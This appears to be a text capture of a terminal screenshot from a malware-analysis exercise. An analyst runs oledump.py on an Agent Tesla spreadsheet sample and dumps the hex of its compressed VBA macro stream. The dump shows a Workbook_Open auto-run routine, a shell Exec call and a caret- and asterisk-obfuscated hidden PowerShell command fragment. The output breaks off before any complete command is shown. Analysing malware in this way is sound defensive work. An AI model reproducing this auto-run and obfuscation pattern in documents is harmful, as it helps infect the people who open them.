 ubuntu@ip-10-49-177-14: ~/Desktop/tasks/agenttesla
File Edit View Search Terminal Help
A6: 209 'VBA/dir'
ubuntu@ip-10-49-177-14:~/Desktop/tasks/agenttesla$ oledump.py agenttesla.xlsm -s
4
00000000: 01 AC B2 00 41 74 74 72 69 62 75 74 00 65 20 56 ....Attribut.e V
00000010: 42 5F 4E 61 6D 00 65 20 3D 20 22 54 68 69 00 73 B_Nam.e = "Thi.s
00000020: 57 6F 72 6B 62 6F 6F 10 6B 22 0D 0A 0A 8C 42 61 Workboo.k"....Ba
00000030: 73 01 02 8C 30 7B 30 30 30 32 30 50 38 31 39 2D s...0{00020P819-
00000040: 00 10 30 03 08 43 23 05 12 03 00 34 36 7D 0D 7C ..0..C#....46}.|
00000050: 47 6C 10 6F 62 61 6C 01 D0 53 70 61 82 63 01 92 Gl.obal..Spa.c..
00000060: 46 61 6C 73 65 0C 25 00 43 72 65 61 74 61 62 6C False.%.Creatabl
00000070: 01 15 1F 50 72 65 64 65 63 6C 12 61 00 06 49 64 ...Predecl.a..Id
00000080: 00 23 54 72 75 81 0D 22 45 78 70 6F 73 65 01 1C .#Tru.."Expose..
00000090: 01 11 40 54 65 6D 70 6C 61 74 40 65 44 65 72 69 ..@Templat@eDeri
000000A0: 76 96 12 43 80 75 73 74 6F 6D 69 7A 84 44 0D 83 v..C.ustomiz.D..
000000B0: 32 50 80 18 80 1C 20 53 75 62 02 20 05 92 5F 4F 2P.... Sub. .._O
000000C0: 70 65 6E 28 00 29 0D 0A 44 69 6D 20 53 00 71 74 pen(.)..Dim S.qt
000000D0: 6E 65 77 20 41 73 04 20 53 80 25 6E 67 2C 20 73 new As. S.%ng, s
000000E0: C0 4F 75 74 70 75 74 07 09 03 14 00 4D 67 67 63 .Output.....Mggc
000000F0: 62 6E 75 61 02 64 01 0C 4F 62 6A 65 63 74 42 2C bnua.d..ObjectB,
00000100: 07 0A 45 78 65 63 07 0C 0D 06 0A 04 2B 00 BD 5E ..Exec......+..^
00000110: 70 2A 6F 5E 00 2A 77 2A 65 2A 72 2A 73 10 5E 5E p*o^.*w*e*r*s.^^
00000120: 2A 68 80 04 6C 5E 2A 00 6C 2A 20 2A 5E 2D 2A 57 *h..l^*.l* *^-*W
00000130: 00 2A 69 2A 6E 2A 5E 64 2A 00 6F 2A 77 5E 2A 53 .*i*n*^d*.o*w^*S
00000140: 2A 74 A0 2A 79 2A 5E 6C 00 11 20 00 14 02 69 01 *t.*y*^l.. ...i.
Terminal